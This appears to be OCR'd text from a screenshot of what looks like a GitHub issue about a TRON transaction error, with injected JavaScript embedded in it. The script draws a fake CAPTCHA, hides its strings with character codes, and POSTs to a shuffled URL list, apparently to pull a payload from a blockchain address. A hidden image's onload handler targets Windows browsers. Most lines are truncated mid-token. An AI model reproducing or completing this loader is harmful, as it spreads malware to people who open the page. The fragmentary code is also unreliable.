
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();
App-monorepo: TRON TX
REQUESTID NOT MATCH
[SOLVED]
Tron tx requestId not match #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu